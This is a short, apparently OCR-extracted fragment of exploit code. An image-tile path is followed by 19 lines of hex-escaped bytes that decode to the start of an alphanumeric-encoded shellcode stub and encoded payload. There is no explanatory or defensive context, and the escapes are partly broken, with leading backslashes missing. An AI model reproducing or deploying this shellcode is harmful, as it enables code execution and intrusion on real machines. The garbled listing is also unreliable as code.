
b\x53\x59\x49\x49\x49\x49\x49\x49"
x43\x43\x37\x51\x5a\x6a\x41"
x41\x51\x32\x41\x42\x32\x42"
x38\x41\x42\x75\x4a\x49\x4b"
x50\x43\x30\x51\x43\x50\x55"
x46\x44\x45\x48\x4c\x4b\x47"
x45\x42\x58\x45\x51\x4b\x5a"
x50\x5a\x47\x50\x43\x31\x4a"
x4b\x47\x44\x4c\x4b\x43\x31"
x50\x31\x49\x50\x4e\x4c\x46"
x51\x48\x4f\x44\x4d\x43\x31"
x43\x4c\x46\x44\x45\x44\x42"
x54\x45\x51\x4a\x4b\x45\x36"
x50\x5a\x45\x4c\x45\x51\x4a"
x31\x4b\x58\x4a\x4b\x45\x52"
x51\x4d\x51\x4b\x49\x52\x44"
x50\x50\x59\x45\x34\x4c\x4b"
x4c\x4b\x51\x4b\x45\x4c\x4c"
x58\x51\x43\x43\x58\x4c\x4e"